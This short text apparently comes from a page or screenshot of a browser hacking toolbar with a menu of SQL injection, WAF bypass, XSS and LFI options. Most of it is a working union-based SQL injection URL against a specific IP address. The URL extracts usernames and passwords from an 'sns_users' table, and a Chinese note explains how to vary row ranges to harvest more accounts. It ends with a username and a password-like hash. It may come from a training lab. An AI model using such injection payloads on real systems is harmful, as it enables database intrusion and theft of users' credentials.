 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://124.70.22.208:41967/new_list.php?id=-1 union select USER_NAME,USER_PWD from (select rownum no,t1.USER_NAME,t1.USER_PWD from  "sns_users" t1)t2 where t2.no>2 and t2.no<4
一样的操作，调整no的范围获取不同的账号密码
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: 278217 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
mozhe
fca1f046fe7e7db2206fed491ab21820